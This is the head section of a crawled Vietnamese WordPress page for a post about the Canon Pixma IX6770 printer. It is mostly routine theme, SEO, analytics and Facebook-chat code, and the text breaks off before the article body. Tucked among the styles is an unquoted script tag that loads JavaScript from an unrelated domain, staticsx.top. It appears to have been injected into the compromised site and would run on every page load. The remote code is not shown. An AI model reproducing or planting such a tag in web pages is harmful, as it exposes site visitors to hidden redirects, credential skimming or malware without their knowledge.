

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketingonline24h.com/may-in-canon-pixma-ix6770/
body_size: 35684
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->

<head>

    <title>Máy in Canon Pixma IX6770 - Marketing Online 24h</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://marketingonline24h.com/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />


    <!-- Add Messenger - wp-chatbot - HoliThemes - https://www.holithemes.com/wp-chatbot -->    
    <script>
        window.fbAsyncInit = function() {
        FB.init({
            appId            : '240825256788643',
            autoLogAppEvents : false,
            xfbml            : true,
            version          : 'v3.1'
        });
        };

        (function(d, s, id){
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {return;}
            js = d.createElement(s); js.id = id;
            js.src = '//connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>

    <!-- / Add Messenger - wp-chatbot - HoliThemes -->    


    <meta name="author" content="Marketing Online 24H">
<link rel="icon" type="image/png" href="https://marketingonline24h.com/wp-content/uploads/2018/09/Micon_Cover_logos-300x300.jpg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://marketingonline24h.com/wp-content/uploads/2018/09/logo-new-mar24h-300x97.png"/>
<!-- This site is optimized with the Yoast SEO plugin v3.0.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://marketingonline24h.com/may-in-canon-pixma-ix6770/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Máy in Canon Pixma IX6770 - Marketing Online 24h" />
<meta property="og:description" content="Máy in Canon Pixma IX6770 Máy in màu Canon Pixma IX677 là một trong những loại máy in màu cao cấp của hãng Canon đưa ra thị trường Việt Nam với xu hướng dành cho quý khách trung thành của thế hệ Canon. Mệnh danh Canon mang lại sự bền bỉ, tốc độ ổn định, &hellip;" />
<meta property="og:url" content="https://marketingonline24h.com/may-in-canon-pixma-ix6770/" />
<meta property="og:site_name" content="Marketing Online 24h" />
<meta property="article:author" content="https://fb.com/nngoc091" />
<meta property="article:tag" content="máy in canon" />
<meta property="article:tag" content="máy in màu canon" />
<meta property="article:section" content="Máy in - Fax - Scan" />
<meta property="article:published_time" content="2016-01-02T19:13:22+00:00" />
<meta property="og:image" content="https://marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-1.png" />
<meta property="og:image" content="https://marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-2.png" />
<meta property="og:image" content="https://marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-3.jpg" />
<meta property="og:image" content="https://marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-4.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Máy in Canon Pixma IX6770 Máy in màu Canon Pixma IX677 là một trong những loại máy in màu cao cấp của hãng Canon đưa ra thị trường Việt Nam với xu hướng dành cho quý khách trung thành của thế hệ Canon. Mệnh danh Canon mang lại sự bền bỉ, tốc độ ổn định, [&hellip;]"/>
<meta name="twitter:title" content="Máy in Canon Pixma IX6770 - Marketing Online 24h"/>
<meta name="twitter:image" content="https://marketingonline24h.com/wp-content/uploads/2015/12/May-in-Canon-Pixma-iX6770-1.png"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Marketing Online 24h &raquo;" href="https://marketingonline24h.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marketingonline24h.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://marketingonline24h.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://marketingonline24h.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marketingonline24h.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://marketingonline24h.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://marketingonline24h.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://marketingonline24h.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=1.7' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://marketingonline24h.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://marketingonline24h.com/wp-content/themes/Newspaper7/style.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://marketingonline24h.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://marketingonline24h.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://marketingonline24h.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://marketingonline24h.com/wp-json/" /><link rel="alternate" type="application/json" href="https://marketingonline24h.com/wp-json/wp/v2/posts/5879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketingonline24h.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marketingonline24h.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://wp.me/p6kWJE-1wP' />
<link rel="alternate" type="application/json+oembed" href="https://marketingonline24h.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketingonline24h.com%2Fmay-in-canon-pixma-ix6770%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://marketingonline24h.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketingonline24h.com%2Fmay-in-canon-pixma-ix6770%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://marketingonline24h.com/wp-admin/admin-ajax.php";</script><!-- Global site tag (gtag.js) - Google Ads: 974350954 --> <script type="text/plain" class="cmplz-script" async src="https://www.googletagmanager.com/gtag/js?id=AW-974350954"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-974350954'); </script>
<!-- Event snippet for Website lead conversion page --> <script> gtag('event', 'conversion', {'send_to': 'AW-974350954/7NLjCJb2zesBEOrUzdAD'}); </script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//marketingonline24h.com/?wordfence_lh=1&hid=44EF2D243FDD52EDB5E483041AD94283');
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/marketingonline24h.com\/wp-admin\/","wpRestNonce":"304d461255","wpRestUrl":"https:\/\/marketingonline24h.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://marketingonline24h.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/marketingonline24h.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
var td_get_template_directory_uri="https:\/\/marketingonline24h.com\/wp-content\/themes\/Newspaper7";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
